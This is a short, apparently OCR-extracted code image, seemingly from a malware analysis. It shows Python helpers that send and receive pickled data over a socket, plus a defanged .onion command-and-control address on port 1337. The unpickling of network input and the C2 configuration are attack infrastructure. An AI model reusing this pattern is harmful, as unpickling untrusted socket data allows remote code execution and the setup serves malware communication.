 1 ...
1 def send_data(conn, data):
2 data = pickle.dumps(data)
3 data_len_str = str(len(data))
4 header = '0' * (64 - len(data_len_str)) + data_len_str
5
6 conn.send(header.encode())
7 conn.send(data)
8
9
10 def recv_data(conn):
11 header = conn.recv(64)
12 return pickle.loads(conn.recv(int(header)))
13 ...
14 c2_link = 'zuela32n363gucsyr5z4w635pmthnq4lsxod43r3yapu4vddn5qwcpad[.]onion' # i've defanged this
15 c2_port = 1337